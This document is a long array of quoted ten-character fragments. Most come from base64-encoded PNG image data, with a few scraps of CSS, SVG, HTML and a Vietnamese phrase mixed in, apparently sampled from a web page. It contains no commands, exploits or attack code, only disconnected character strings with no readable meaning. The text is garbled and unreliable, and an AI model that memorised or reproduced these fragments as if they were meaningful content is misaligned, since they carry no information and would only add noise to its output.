"cDwcNjG/fB", "PIfjCGbrKX", "Xj5c4IgwQI", "Dxx7x7dM0/", "5kW95JColw", "erK/I3CbmV", "7i95gXl78f", "qvvuZnPrbE", "RZGhBBCr5U", "86ngyHn9DP", "Rum5uep4BA", "FRb/IdisOi", "mkM92I5WG4", "fGOXTvT7r0", "KHKkFyWFw8", "SuIYeGsUa+", "q/sTRI5U4K", "I7PoKz6E+K", "juuFvUqL3/", "4c3MOmKF/5", "twDAIDleLk", "4YJ5t6YY1H", "lGKgXtEP1J", "uZFRLcTqFf", "iZ218/C6V0", "1ul9A1Ju4w", "oV9kh6jUPi", "fxDhcLRL1g", "uFhXmLvdgY", "HBL1skFRDw", "ekzdfAIBKb", "l+ZlWqIVFG", "eWy+Mda7iO", "BwCbJepVdo", "rgAWb5QjG+", "xD0AAOAsfP", "1CVQr5BhyG", "3gHoDWUcBP", "PDfohXecGP", "RLzj/pKiXi", "PDuXEOXaOS", "JZHFP1Ntn/", "gz8xmNLxLP", "I6iUZoF7hg", "s3826nn3lX", "VrJ78EZBtQ", "VroMF9MqvD", "G9N58y64R3", "V8x8wL1Xik", "ifOwu", "cMIP9gUDA8", "AA2CxRr7JD", "+ob8hp6fo1", "jFAc/mkM92", "iHoAAFDPwz", "3WU1760PWv", "pIED8KhDaS", "OQ8/UM8dzp", "Y6hXx/A01J", "9QJ7SAJAPV", "I5fLe4BAMB", "dUtt83dCRv", "XMGWc", "ol71gKh3s8", "cGf9H7LZ2J", "T1R7+6ODUe", "A+q1ZgD1qm", "44LOoF86Je", "OmRNO4IgxH", "fHEPfrgjy1", "AcKDeuCfqd", "evmMQaj3JX", "y3qvfryf/1", "gTumWqG4Tn", "IqKPFqhXyA", "exDtcLBD1g", "l3d8l7gHAA", "QQihdv8A9o", "wh6nUfEPUm", "xwOkK3GXCO", "o1Qbk79K4S", "WMZnh", "z/sZwx2FNc", "QCADRL1Kjt", "hRORMwH+hN", "57 145.905", "u+h9cmqJfP", "U/U23GHV/9", "vcIfbVebvM", "wAaIepUdol", "9ZqHRL0k6k", "SVe2enAA20", "Y9p99YXvWg", "ixx5gvBRBP", "DjAGgw5/Rn", "RrzQDqVc1A", "DqDmAQLD1V", "uTLv3FjMA9", "ATtcQ9Ua/x", "drJb8HZxhQ", "DFCvuwDUC+", "x4GHBO/4Am", "wOop3wI1LM", "ySE1N1rsZB", "ZicPDM6513", "B9yPh0MOae", "ABgM0S9yg5", "bgHAOyFlxY", "U/UG5wX9QA", "57UQ0URqLe", "AAAAmol6lR", "qJeq13iHrF", "Ckd931supW", "Vwj4iIPlU2", "8BXbHK1bxP", "dtx8qN36Rz", "TrGljjDuIe", "X9qeNfBM7M", "qFwEDTyi+z", "0A6gX3sDKD", "kX3KM76rZf", "qndVOUwY2d", "Qz/UFQL3EH", "5/xBol4m7g", "ipkXqLeleO", "L/eoBOFahX", "CiXmWHqNc8", "3CUNK7CAx6", "X8oF73DUC9", "DziB/eIPks", "9D69NUC+f0", "4o45FT4HIR", "KpwD6hnMgL", "HE7ObkROkg", "L1c8ZeP0CR", "2DFNtVDEO9", "1DrDmG462f", "0Hv0B0aXuD", "ZhucUfzGY3", "O76WTi9K8a", "e0C9CT10hg", "O4Z777GGP4", "eAMDmeEEDg", "qAYGHDODKC", "mage/png;b", "AffMgCwAAH", "PaUIqKcZgX", "DMN1rxSvUv", "AVHvZpX5Ow", "Hu9C8rdoXe", "735s959gdl", "UKF+8P9Ubn", "X9YZeQNSbu", "xGoV/Qnvd/", "fuz2pm3gOo", "sGN8lwHuER", "B6end8l7bS", "MgYcE7/gCZ", "jqxdBAw/Yt", "Y2hc/fuC/S", "Q8AuCLqVXa", "bYCDEfUqO0", "kBe2Y2o+Fd", "PinpJ1It2i", "AUHgNMT9So", "+y8mH/k0Zm", "bk6ev1YYv2", "XD+rcA9ZJ6", "d1Q0j8zNdc", "9YrDol4wL+", "h0VQ/dj2r3", "AIBFiXp3zn", "Y94URBCW6o", "6GnEoRQ45m", "AAgAElEQVS", "odGUA92Q/U", "38ostkLvdp", "ymdiePH2tN", "iHotd4h62a", "iZj228yBE1", "JxpT5oXlLu", "P2jXmBs0Uh", "de1CvcIeoV", "xw3gwOXaOS", "EEIIsIcQQm", "ncfNa5Aufs", "5iKg3gHUk/", "PASV3/pT+J", "5fB/xHCPvl", "ik7/Tu8Y4t", "rdA0vc4av/", "H33tU5Rcfx", "HqiXs8dol4", "BedwFQL7mH", "w2KegAAPDs", "q95+08wu6s", "4MhUC9BXq4", "/5zzSkmpio", "8C94iIriEP", "AAcw0MuAAB", "HTYGRT0AgP", "9ur3OFqePl", "FzciJyksci", "mBeqgifhgI", "wZQD6jXmgH", "IUC/FYC/Wd", "vOQcYbalTn", "pgYMA5M5wb", "UagHnqL+BE", "DELerGIY6t", "lxHrH/f19V", "uItS0HsN5F", "VfDCb3IBhS", "AA5TFfdEvf", "AAAC18iAQA", "wYbD3UO310", "GHoPFDjnfA", "ihfdfp+sVN", "STqRedFvaE", "B0U9US88L+", "doh6zUOiXh", "BhHbL8wQu/", "gXolI6iXZI", "kZ1NDR1nQw", " .traffic-", "zKudICx7D/", "84L+p1DbTc", "v2iHqdQ+Ie", "dAdST/R2B2", "J7TD9STM4B", "BepRCopxmB", "3LgAWbnqWH", "IVEviXrRDl", "Tdqg4KOpdY", "/nnPzP6tb2", "b9IOG4OiHg", "pBnux2Gt1u", "HUSzI6w/78", "v7JNpzigYU", "u8fvOXvm5O", "7VBwU9S6ww", "7/6sZuY9gH", "/WLi+h6dd8", "9AACg5sWPE", "sD+XKD3NuO", "9yAYUvfN8z", "IuhXgNjIom", "4BwAA8Hw+e", ": 0;\n    p", "Q9QLh0W9YF", "OO4MoJ7sB+", "/9DfkNNTdO", "1YCgE6i3Qw", "epfO4YwhAI", "gH9NwZK136", "round-colo", "xMZDvRSDvV", "/mniignpwB", "DvzADqyRlA", "5CaFex8CCE", "8yAEAgBtEv", "8DAEAcDeWc", "jXwTOzOAOr", "A7l2LYVOU1", '51" fill="', "a0DUe/y8uA", "q/znXsAAHC", "V/OgQQsP01", "DPU6GIaXZB", "kfCPW+BO4R", "PfsZTnRu0f", "nvpZqXz38f", "H0z9O6MIbc", "4AfiKbY7WL", "FcDw4nAWQD", "TjEA9hBC6i", "/DoUS8T9wA", "PXNcM/ZRZl", "ShkPmHEO9I", "NgmL+oAAAc", "wUC9hB4EI1", "XHBnxTf9Zp", "90S9A3a4+Q", "zg3pDNwD1A", "BlCvuwCol9", "J136ixmBe6", "1Ot+gKgn6l", "Sjr3SkMJb2", "GpD5JT9vYk", "Let0vIOpN3", "tVN8nXmyTO", "bIyg3q4/aH", "iI7iEbGhE9", "ot7kOxSHRb", "LtDGQfNu0M", "gX6IQL1Chk", "ObJ/pYt/hp", "Ae1FjnSZcF", "TlfWSruAQA", "ACf8mAKAAB", "Kh+Y7D/BLP", 'k:href="#i', "RXW9VBLlrY", "PD/MSe7cza", "yflCv+wagH", "3gbFADw1F8", "BTlq07fL3a", "+5l3K0XMu5", "B/OAPUy/sD", "wsUDUC3aIe", "xxwODm7yd1", "b3yawOaxia", "hEtjkPH1bJ", "sQAghNBL1A", "MM9+bWW/6K", "6gFQNV70ii", "Gh6NShOfM5", "4KH/cAaol/", "gCcQ9So7RL", "6TX5Qr8oI6", "4lungWErcJ", "oHRL3JdygO", "fqKUVAPc0I", "1z4nHn374F", "0Ug71Ylqs1", "tPDyCAA8na", "FqUK+QYchp", "nISoV9kh6j", "EZBtQL6sFQ", "TZe7y5jAGt", "zbyAA8KRq4", "5j7PvtfjeB", "2sB64t49um", "cC/AmxPY0R", "1zX4rDuIew", "453wEnr4eo", "6lV2iHrNQ6", "a7Oi3rDy7c", "Ndzh6gXDot", "boG9x71Xn3", "radius: 16", "B5aTRLc+6p", "MSol4l7AAD", "+BWo14m7gE", "GXKQbGJMb3", "qxbStypEWQ", "vgHtH9ZZE/", "zLv5DPNuc5", "UrUAwAAZvI", "OTsmS9zgDE", "tWgqAcAAHg", "oZ4hh8xYOo", "pX52/8PIl7", "I1HtkAPUqH", "Fd4nHvxJc8", "ah0S9JOpFO", "epWGe9sVQe", "C8vqFfIMOQ", "e7j6gXqyH6", '" y="-36.9', "pn3AOrV/B2", "tf3KMO/mM8", "d6h0OhnoUD", "7fGPooqPfm", "lodVcIkTlk", "xDwDguLzoA", "hmDO7GAP7t", "erl/YHre//", "w6JetmgqAc", "FP1Gu4Q9RL", "RnU8cKY9J0", "7gEAZ+dlCA", "fvBGLrJXio", "Rb3CHqDV8u", "+pw86dC/Ku", "vbRK1MvEPQ", "fcA6tX8HYH", "eiUjqJdkgH", "wzgznzeDQN", "MpSB+7/6sZ", "DwVHELgvDC", "h6PQdEvck7", "rvgGoF9hDE", "Kg38Q4Xh0W", "sD1/f+ob8h", "E3K8xWLa0j", "YVEvOL/RqJ", "JO1QcFPUus", "LnWJr+5Vh3", "3NKPxMD9WQ", "NAABU+Io6A", "l7VoKgHAMz", "OnfvvkAPm6", "x1xN/Y22aN", "y5FBweoLeF", "gh2iXtfAma", "gHhFRnDyAi", "uCoPiQAAcM", "O/yPOpfyru", "kMUK+7ANQL", "oxJ8253xsA", "YBNXXvP0nm", "z7z76wPevA", "5pXpXlcOEk", "yLUa+/l+B5", "nn/sfoHh7m", "d5h8WwqBfM", "AFiDD58AAM", "ngr79BSBg8", "Od8BJ6+ERk", "zEEAqh/b/S", "eqNd6h6hXH", "jX9VDobrbT", "3/+emEb8xp", "hwxYAAGycq", "jX/QBRT9S7", "3lQ6CexQDU", "uPsO821xk3", "EdG15SFN9K", "qFcygnpJxg", "9c2UDv4zf3", "cyrPKdt9+5", "V/uERFRn2w", "G4bexehdMQ", "/qdT9A1BP1", "FoN4C6uX8o", "hWKQL2SEdR", "HrNg6KeqBe", "NB/ag8NRac", "R0b48HIkaB", "XeEel8C94i", "5Cm2U/nwhM", "D60qY8oxpD", "yRg/9Qb1MR", "6x4Q9SbfoT", "v6AA8ryO3F", "k3aoOCTqvY", "BAcxj4do3i", "5Qbzgc1Avq", "r5H/zAbxf3", "P/8dHbDvgI", "zyn+YjC5B8", "n7B8ip2MUI", "UG83I2DPzG", "0H2hAAJbhA", "5zbx7WA+DY", "/+gXt7fGPo", "      just", "PK8jtxcA+b", "OMKBeUA+GQ", "S983zOXEmL", "E0SU+4B9Sr", "Q7gHqSH6jn", "APqDexh8Zw", "8RROaQOeAE", "ggGRT0APnj", "/Wa/KBelRH", "i+lCBeoUMU", "c4B9W+oWe7", "ExLdOA8NW4", "5v3LUy+e/Q", "5l1RQL1c8Z", "qgXpNflCvy", "u96TTyOrH5", "XEO3fuTLv3", "pnCeoVjZd4", "hwvHzLrhHR", "Zyc3eTuJAt", "k3v4ZrhCBq", "CCLn0K9wD6", "GDEL/zQr73", "NQ7M4B6csZ", "n+gKgXmIPD", "oN4C6uX8oN", "+oB0MhUG+B", "2DGO9vAbv/", "4l7ALA7fvM", "GeGc+Mcuvc", "othUS+YF/W", "250W95JCol", "/YNw5PenQD", "MPmh+fNu//", "2MaLnGV/T4", "A9hL5XvDgI", "9JGbnWRn/m", "HM7+oXfL/q", "LWd/7goD75", "1Mv4Qb3uIl", "/EwT1sivKV", "9B0S9yTssh", "FP5u9DwZi6", "L0rxoihXt2", "eFQwMOGeGc", "dQTwy801Dv", "ar3gEAICFi", "DQKH4R8acc", "/I790S97gO", "WNQLzj8x6m", "alues", "EvQr3Ou7wB", "Yfu5/jO7hY", "+3+53E6gXI", "4uQQAphP1K", "x8I9b4E7hE", "Hvt/vdBOo1", "1bK/k9OMOA", "2/+sZ/48BI", "4LOoF86Jec", "qHbcviBwWQ", "qCfqXZ3fcN", "odYr/WAzVD", "fgzMMqBfUg", "wT9fP5PkT0", "GvskPUax4U", "PUm77AYFvW", "4JwZzo1z6N", "CoBwDn8GYH", "wQzAk6q3mR", "wMOCcGc6Nc", "04A6+du3ed", "HlqYKQUQ72", "xS9tOZyc3e", "gBykw", "SzJAvcLF50", "gAAcFUe1gE", "CoV8gA9ZqL", "QA/XDKAeUK", "Q68Q2mcMCu", "A9wQ/UU4qA", "uMBbooaEo/", "aYeNQVEPAI", "ec9EdoN74o", "ldx+NwwKwu", "XDMcQcPXqI", "Voc1DM1rwa", "L3AATQFIRy", "x/7qleSNGY", "RDGJ76Wal8", "YygM7EpY/K", "r0bsc5hnpF", "fYQxIA6oF6", "oQcAAB4g6l", "wQ9UuCkuaa", "gi9W8cIvTt", "vo36j8N/c0", "+HwctEvZN2", '3" y="3" w', "el8t3H62c5", "8WixFCCKGh", "MRYuHbW7Mj", "xQr7kI1FtA", "ocgZwnBXCJ", "hFQDqgXrNf", "uE9upvU/2s", "3mRb3CHaJe", "bA3Rd6l8Th", "O3/oX588fW", ".active .t", "QfzgD1Mv7A", "2Bmo4S+x56", "I9NBTFH4LG", "YcQ70iBiFn", "qFc1A/UEP1", "cKgnbWJQLs", "oN7L/4FQ70", "9RZQL+cH9Y", "T/EA91xcA9", "cCaWIwRQ72", "x0O1EvoQTA", "JGXWADgVES", "1Nu4Q9boPi", "RaHGO7FYi7", "BD9QTykC6m", "FveHlR4t6m", "EjStQ7n5uL", "IqKcZgXoIf", "CvuQjUW0C9", "bZDvY/1F2K", "4SRfU2M17x", "E5syJs+7TR", "FFvmTsM71g", "DIOTOAekC9", "ufqAeUK81A", "l44LOoF86J", "FQL3kHi5mo", "lMYnuI75ft", "rJGUC95iKg", "Ool2SAeoWL", "yNf4oTAOCB", "YGDAOTOcN4", "PwmfFcrJ+7", "HsN5FLDccy", "2JO6yG/d0O", "UY3v6eHqUl", "8We9EPYHz0", "VjeBvqETkU", "zwv6g09QNS", "F7jHkJPcw9", "AXyLqVXaIe", "siiB7b48dX", "QcuM3BpXYJ", "yn5NTOaQGd", "ErD8LwhyeA", "p0Y1NvNCNg", "I1MsGRT0AA", "PVaTKnv1bn", "2bKADwdHri", 'class="hea', "DKCe7O8I3G", "OFahXyDDkN", "Ki3PS/qJYd", "509jhN6t+4", "F+0Q9boHRL", "RfGHoPFDzo", "xjqFfEIOTN", "Y6hXxCDkzC", "gHrJPVzMQD", "hQMZA87pH9", "vQNzUxaF5Q", "uC4PSQAA3L", "4jGE4a6fhd", "HhERUZ1smE", "jkAOGYAM5a", "W69FM+y8mH", "7TcBca4Ace", "mHmBetuIh4", "e7X2303p4B", "PUy/sDDijL", "b7ysXv3cuz", "LQb0F1Mv5Q", "76QdKg6Keh", "FznLGGCRI8", "/xh4AQ0S9y", "ecIeoVzgk6", "DwAAOCMfhA", "NPCAbRuDYJ", "xlXGnCW+gn", "Iep1D4h6k+", "cfOjflJEpD", "54+sFbc4LE", "fRnlP/mnii", "BaEgQn8eJH", "o9+7/kXd8y", "E93P4BqOcJ", "hCDLl0XDiX", "hh2BQ1AMAg", "0wPKf4i8Hk", "Ioc3FooMQQ", "AHqNReCegu", "YWME9Xb9Qe", "zz8dS24SV4", "1DYTX84h0V", "AOQpDHvA9C", "vprKj", "udsAhM6pbm", "S0VOWYcOg6", "bQ4XRHvQDV", "uvI17ot6OO", "AvWAeqIfqO", "QyGTXlONv5", "zblGdUYOnf", "gyg3isD1Mt", "U8OOJiu3/q", "enIGUK+5EK", "a59a7zbC/T", "sDKDehk/qF", "5EKhnMQD1b", "csdAJyc79K", "6RiFyOk5+m", "FGDHUq/vHU", "Gv9Q5Rrzgs", "Me6JesmQqL", "CHJADUA/Wa", "BDlGva0DUe", "8yFOgdtQim", "ouAegdQT/I", "iXhL1ovOi3", "BvAfVyGaBe", "   font-fa", "zOqxhaF4LK", "1Ar3gHoNfq", "XLc3PU8EhY", "hWHRb1gXtR", "Yf+VRlXOsB", "2JkKpor+xS", "BZU+LoytGv", "JGuGOo1MEL", "2goOnVoznx", "7pzfYdQrJ7", "OrNYngb6oE", "AeQgj9XixE", "JFjj/AuMDh", "9AAAAAAAAa", "YljUC+ZFve", "3.37988 3.", "CvyQ/qVRlB", "h0W94Lyo1/", "1skFRD4CZv", "tQrDot6wby", "whyeA1CyN/", "N7dN6eALeL", "cSAAC2R9Sr", "urRzwiiIiI", "l62aCoBwDc", "AVAvUKGYac", "AuLRH1RoNe", "UPiHqT71Ac", "uFsF0a2Iyh", "4kkCcInGUM", "Co+WQEAAKB", "eBI0jqxcgA", "rzz/j/57t/", "xQ1AMASrxJ", "zM90wYFfE8", "BVz/QguF1s", "wXtSrDMWTv", "7mHaKeqNd6", "Mvt5f/jx3s", "BhS983zOS1", "MUK+5ENRbQ", "zZAz5yUouI", "ZQL+MH9bpv", "UY2Ke9iyAy", "IMiAADcuZq", "PWSqBftWDD", "4OAgl6Q9wD", "L1ttcB2EPo", "+p1F4F6wT2", "gHqbVuJ7GA", "/MnbsYND0M", "ZgfD8JLsYg", "wD5sLdemnf", "zAYNm/vrk+", "BA/O8WUgMH", "8Q9US91jtE", "+zfl2uBdDv", "6QT0YCoF6C", "XF9j867YT0", "zg/qDd0A1A", "7wvasAw/9h", "DXaWCQOSyA", "15O4BwAcmR", "/A01Ju4gGO", "vbsw489B/O", "iYN72Pxw73", "5Rr2pQ1AMA", "dXnyx4I/gk", "s4R8bq79in", "Yd6KQZ7sSz", "A/u0dxFE5p", "HbJSxwAnIS", "heR3u85jXq", "lOdG7R/OlD", "M5MdCKe2AR", "T2GgwO9K11", "YVEvON8Y9c", "gjIvMuMBbo", "ADgsUa+yQ9", "8aAHAhoh6l", "v+VsEVBPyA", "2ipwkBbxCo", "Lsdo9C7PUd", "FO1Jrk5ecM", "2wHhLztd6J", "3feTe/hmuE", "vhTP/WRJR4", "KOoBcCYf8A", "BgzYF6U5h8", "FO0S97gFRb", "aXCPdWOgQt", "slvwdnGFAv", "KBe1QzUE/x", "cDnkVPgchG", "r/uAqDd5h8", "5AB6jUXgXo", "LbUqc/Jkw7", "J53mzImzbv", "xAMqefR8zl", "KGiIjoVgL2", "L1skFRDwDg", "JwQAAAAX9L", "RkzCFUIgcJ", "otO/0zuG+H", "HelWhfOIfv", "EaiHEEJ5+g", "uxkBe2Y2o+", "ds2BsEiR97", "3hB+q5g4F6", "GgHqjX5Af1", "QAAcKDauCf", "ZwGb/mKMGO", "NDCgAAhyTq", 'ght="1">\n ', "Q+nAADAIS0", "HdMDQ/0wUH", "tAW+l3cG+5", "03rYFH93OP", "vU+PqcMDhw", "2PZf3CfQu+", "gnvjD0Htif", "/yHYrDol5w", "rBU3eOzBYP", "DEgDqgXpNf", "WqDtHyKnYR", ";\n\n    dis", "xPjNa9U70o", "gsYPOd4BJ6", "D15AygXnMR", "Bnp3CkNJ7y", "J7s7wjcZuZ", "0aEqhXyDDk", "MAuCoPaQAA", "FRLxsU9QBg", "6ZwZQT84A6", "QOo11wI1AP", "OiHgBwLzww", "3r1ADx+mn/", "kVPHMBY50g", "ji7iSpg4oW", "7mHixmoJ/i", "GZPYB7RESf", "0ZQD05A6jX", "SepjO4QPDW", "dICx7D/7wv", "fz7H/5S0xc", "/BD9QzGYF6", "zTA8p73PxM", "GoB6o980P6", "AAC4E8u4J+", "fLWcCmvxgj", "T+aQvXCieS", "UiZJAK9wYP", "qmagnuAH6i", "VvQfMuMBbo", "ejAUAvUW6O", "PMwAAnJqoV", "wD6g3sAdnG", "c4cD9RJ6EI", "CTqJVEv2iH", "UF1kA4HREv", "nvDu4Tu0FJ", "/UKxSBeiUj", "S++67fvedf", "RuDYM0r1bt", "XeHg/9j1ve", "wI1APqiX6g", "aQx81874pO", "cW8/WXoj4p", "qJdkXGDe/S", "cLBD1gh2iX", "iQVK/H2BnE", "IRgU9QAA4F", "4ZSEL93f1Y", "Dh5AHre84B", "dwGoF9zDyg", "w9e5P/8dFc", "oDqLdpJb6H", "oh4AcG88OA", "HrJPVzMQD3", "Enb/bxlXGn", "iXsAAPvjBQ", "h6nUNnjXqZ", "6oF6zH9QrG", "ruAQAAUPIh", "zO/gASsDuC", "ALBDXmAAOD", "h5gXroFD8C", "zpz+qKG5y2", "DUW0C9nB/U", "3+LYjKFeHW", "Yer8xfyvCn", "R8JNfFb9LN", "vXFP1Dtwh8", "ehfYYXmHqC", "XiRIxU4NA4", "/rMvbM868N", "YWRfBOFFjl", "XfL/qF3O0a", "4BwAAu/Pip", "17hSGkt5dx", "PWt/1h/75y", "6XXwHDAYcL", "i5l3NCNRDa", "Rb3g/AGjXi", "7EdenfUga1", "AIgVT2MoZ6", "xjqLRmEyCF", "EQDr9LFu92", "HZxhQL6gHQ", "2bK93Y6hXx", "GEEHLrX1X+", "l4l7AACcmZ", "YyJBPIEkSN", "q4mYF6xYyE", "UIIIYckuAf", "SwG5QHl8PJ", "fDeL0r1bo0", "GpgpPLdR8t", "ri5z52MaLn", "hD08/k/RfZ", "APWaC0G9Bd", "uvDPNuPsO8", "7+/Ny+zdh+", "VpqJdisBfL", "mUIz4mZ9/f", "Cforf/+P38", " Ubuntu, C", "SA6NdBNmIH", "0nmN3VDSPz", "fp9AvabCTx", "EF8w0+9jXu", "o+/z1qgh47", "zeDQNSrp0l", "714Px8dyjq", "8SEIAAA6iH", "AACOxcsdAJ", "+gKgXmIPDz", '58_28" sty', "hfMuzXFoN7", "i93gXl7tC7", "ugtAveAeVm", "1DhQiG9ZbB", "D/6aMTGHYd", "DTEbrNgHPU", "3l3GOIpf2n", "9QD9773AmP", "4hA6jXXQDU", "HnLQerv4BL", "V/9l/I29rV", "nPIHGOoV/Q", "RgU9AB4Jt5", "acOS9BwT1s", "oWMhuBHDTh", "Nvnr+IEADg", "gntYmUG9jB", "vkQHUUz4E6", "YriZ218/C6", "oF5zEVDvAO", "syVrrPOspr", "H8ZADAMAlv", "xjuBdrdk0f", "j+c8PeqYGD", "er-select:", "VbxA4EJZ0q", "ng-left: 0", "zzP+hnXQ2K", "E4C4lungWE", "E7lw8OLbQc", "Joach58hxx", "lmCekXjJd6", " để lấy mã", "DOxOwOoJ/s", "CsdYCz7z76", "agXqCH6inF", "t+gKgn6l2d", "isOiXnBe1O", "pTz6OM5pZ+", "CwYGnDPDuX", "AMHXxPOIav", "oFD43AB8NX", "bybzAWOe8V", "J6ZhxAAAKo", "yADqdRcA9Z", "ZK136Lwfs2", "IeAAAAS/NB", "eF7UG3qAqD", "7w2IPB5Isc", ": 48px;\n  ", "5CoN3GH1QW", "/uw58PABj7", "wI6i2gXs4P", "PLdR8tZwKa", "Tip3TA1P08", ": 0;\n  }\n\n", "OcBoS536nD", "CjLXXqc/Kk", "AAU9XGPVFv", "wBdteDA6ee", "ZeWoYUmL7i", "hxQD9ho0d8", "fqtd4h6hWH", ">Code</div", "IYRYhBFCCC", "GRT0AALg/H", "+eortNNcMs", "y/sPKf3OvK", "neftcjMu9L", "DqtR4U9S6w", "2EwbMpzsvG", "NfggJ72BhB", "ESHyQOVaLJ", "/iLUtB3DjH", "CwQQmhD/YX", "zNQr5AB1Os", "iVRLzov6g0", "h6nUPiHqT7", "ve4XEPUm7r", "ikfAvUsBqD", "KF0G9muKRH", "7dn6B5pXpX", "kPUax4U9US", "MAAA8hFLcE", "0Jmleqd1U5", "QHUe2WAevm", "fCxrc4NmOo", "PCACAMCd6o", "pYmObzEEAq", "rZMVl", "JefIeolxwS", "wkVQr8YA6r", "3D/0NOT1Fp", "       <pa", "+KUth5Ozm9", "IfKoKgn6t0", "+qhYATqPTK", "d7hYcMSol4", "NYADcRrZ19", "md3XDyPxMF", "AGAmLyIA7I", "ifzuFKoh0U", "nYlPG5Hm3K", "w3Je1NueF/", "bd7oyBZ2J3", "XAVy+Lp3eL", "JRmgXuEiqF", "1osQ3Uu5q9", "JhBvZ0MUK+", "gEf44AAAwC", "6e0FsUQh2D", "eEvWSqBftE", "JP9QL1KIVB", "c5Rb1PiXoA", "r {\n    po", "Kmj+ZLGw6Z", "V2MkC97gJQ", "hoh6lR2iXv", "CNwz1QzDc4", "l93AxA/UEP", "1GvNAOpVzU", "STq3djxbeI", "8bkebcpY9K", "VBPuuRDPTK", "XSUOC8Ame+", "34kudZP+N6", "dbPhPbk6ev", "b7rRdA4snr", "6Bek2Fdx5y", "2LmBeq9Vjx", "KvsEPWaB0U", "crwDTloPj4", "oHvIwJ7q5Q", "iO8y7QxkHz", "qNdxh6gXEv", "ysdwR6i4Tx", "gXs4P6g3dA", "89AAB74iuh", "HwbApz8nGX", "rdhiNe80pq", "qt/kphym/6", "XDDv1hSDei", "oF8yLet0vI", "Qb2dDFCvuw", "1HtkAPWUD4", "6hQxQr7kQ1", "CemzdhAIBG", "pfPfRctZR/", "ddAOoF97Ay", "HexACGEEHL", "N7DD9RzhwP", "UiZJQI9wYP", "6yodAPYsBq", "ol+oJ7rC4B", "r: #fff;\n ", "GE0Nb6A9wD", "agHtpV/OgQ", "+69BczAvdM", "r+pPeb/lMb", "RChRBCKExF", "MOQ0Fxlylt", "2HRT1RDwAA", "jafmWYd/MZ", "QVX3crCWMD", "x9vX/fHW7+", "ktQcA+bC3X", "V3GHqFc9IO", "ulAG3vOLl5", "NQD6lX9QL2", "xnDHYc7Ruw", "c8i+6UTkDB", "GpUw71Yzgs", "tZR/NKWw8n", "oTmzKUgvi9", "o6ol64XlRb", "ai3mxGwZ2Y", "OFAvaQeCka", "/5F1EPAAA4", "yQ9RrHhT1k", "KPiOgseeAS", "Mu81Fd5h3h", "QT0YCoF6C/", "1T/g5X7lgN", "jLcXOaldCJ", "aBedwGoF9z", "xtQzfTjg8O", "t03pmPn3T/", "q5qBeoIfqK", "/SCBeoWMhu", "/EA9pQiopx", "L1sUNQDACL", "7VADx3hcfd", "cg9XP/Ou7G", "e96iu10v/u", "DgJQ1RpocJ", "1ovOi3tADR", "rG0bmZ7rgw", "QY7vlan5Bs", "oF5gD0kAqA", "qJfYw8MM1C", "nntbDpvi7w", "5PkT0UTEsM", "OUf/hhB/sC", "TJAveZCUG8", "U/UM/1BUA9", "uohlCt+/Ai", "OpNvMPFAlE", "MA1H5QAAOC", "16V4nDArDJ", "t;\n    hei", "IsbP3NvQdQ", "ATk3Uq+wQ9", "um+dzWuZic", "iXrReVFv6A", "iHrNg6JeEv", "Z3iHqiXs8d", "0DUm3yH4vC", "g4LOrd2CHq", "z0Yh/M3vpg", "cg69W/FfAN", "vUH8gBBCRT", "/WGXkDUm7j", "nEAoYQQihd", "OQM6sYE7XE", "LsScLvYrls", "APTkDqNdcB", "mJbCPIEvdv", "CNRbQL1cBq", "9khHUSzJAv", "3BlBP9ncEb", "w+vGv/HS4F", "Je86Col0S9", "Qb1MRkfg1O", "IioW6BeIQP", "AvGBhwzgzn", "UeGUC9SgFQ", "/ovw39yz63", "DCcCZwF0G4", "T5BL3bxXgT", "8gA9ZqLQL0", "ExMNV6lX2i", "RQmFrgHlDP", "txlwjvqFaf", "sOiXjAv6nW", "oiYu+JPiu5", "Vd4h6lUNiX", "g3oZP6jXfQ", "bFDUA+DZeN", "4nDu5hU5Sv", "XZBdjYJ/2L", "CW/Wdf2J51", "UW6OGaAdQD", "ljU27hD1Os", "UwY2dfEeM0", "A6LesF5Ua9", "tUYQL1XBqi", "94rCoF8yLe", "fqCeUgTU04", "CKYyvs4Car", "Sol/cHru/9", "dwD1pAygXn", "AwUa+yQ9Rr", "Xp3zndGvUz", "n6KPxL0OB3", "k9f3RUO9KB", "ZHKdx8tZwG", "vHOeNAbvsM", "cE98ylMfWx", "iGOyuYuOcT", "zqJfxg3qFI", "N91aX9KIsv", "Mu6JehN3uB", "ovf6zAmQTW", "X/4CX+5UDT", "rFAAQDtoXo", "Kfo4gXqFDF", "cS2EEgntm3", "XzAGgd2Ecs", "3isD1MtnZN", "MzncPZXxDk", "n8eJHG8cFM", "w6JecH5nUS", "63TcA9QJ7S", "KDi6iCtp0o", "X7o/93h4P+", "b2ae8iiMwh", "T1AAB4Vh5C", "Uk/xAPdcXA", "cjtBtBpyj/", "1KsaFPUAgD", "rjHvAvu0d3", "NXHBnxTf9Z", "EXp3xWiUQw", "gTJzSuFsF0", "c5sMSAAA8m", "TaHGO7FYi3", "oA0AJ+qJe6", "AKp7GUM9ZY", "BvUKGYac5i", "gwQI1BBIar", "wWVIhvWWwf", "2IG9XYyQL3", "1iuKuJyRwy", "4EerhlAPaB", "CYQb2dDFCv", "Oip8jDjh4r", "2IIbIMeTQM", "O28uAcAAMf", "+MEAtI3aMh", "kMPEPWWucP", "h4AAHvyYAc", "IeB0Ll79wV", "QBAMCJiXp3", "jTW4F6hQxD", "vg3tERLeRB", "5+gGn7yc8v", "6OwG1mXuU5", "AAE8j6lV2i", "Osn3E9JGbn", "w7RoYqXz30", "Ef9hxN+sC8", "yubhiZn+mC", "L/9PfF/cAA", "4eaQqJcNin", "pHLYLp5G4H", "eHeti2Et/D", "74RtelF2Mg", "S9jqLdkECK", "vvKxe/dy7P", "11VPRi2+b5", "od3V+A1EvE", "sLpA1BP1mu", "8A9uVNDQCY", "UQmUPmGEO9", "pm4BwAA7JU", "AIAlvPhRBA", "6JeNijqAQA", "hhBIZS9jqL", "hUW/jDlGv+", "EUx1BOBm8V", "zRv1dlXP4u", "oRuAeoE9JG", "T0YOAAAAh/", "HtHEYA/1EE", "So7RL3mQVF", "doh6zYOiXp", "XnN9g1MvEP", "n6AQL1ChiG", " 75.7399 1", "UqFjcsd1nF", "IKHBUOwz80", "1RL3WO0S94", "/uG4UnvTgC", "D+ewCKq+lw", "N4FxgI9NBT", "k+x/U15LkO", "KHjxB6japw", "FXvSqP4HvL", "7xOo11T4pC", "qjKudOh/JW", "eue',\n    ", "bkPkkDjcnP", "KRaBeyXgHq", 'utton-dr">', "qhwmjOxjGy", "Je85Col0S9", "b1djJAve4C", "ADsgZdWAOD", "wDgcPzmDnB", "bv5jPMu81F", "lh6jXPCjqJ", "G6cQ/f+pEt", "6zYOiXhL1o", 